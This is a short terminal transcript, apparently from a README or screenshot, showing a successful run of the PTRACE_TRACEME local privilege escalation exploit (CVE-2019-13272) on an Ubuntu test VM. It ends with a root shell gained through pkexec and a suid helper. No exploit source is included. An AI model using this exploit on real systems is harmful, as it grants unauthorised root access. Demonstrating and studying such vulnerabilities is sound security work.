 test@ubuntu-vm:~$ ./test
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[~] Done, looks good
[.] Searching for known helpers ...
[~] Found known helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Using helper: /usr/lib/gnome-settings-daemon/gsd-backlight-helper
[.] Spawning suid process (/usr/bin/pkexec) ...
[.] Tracing midpid ...
[~] Attached to midpid
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
root@ubuntu-vm:/home/test#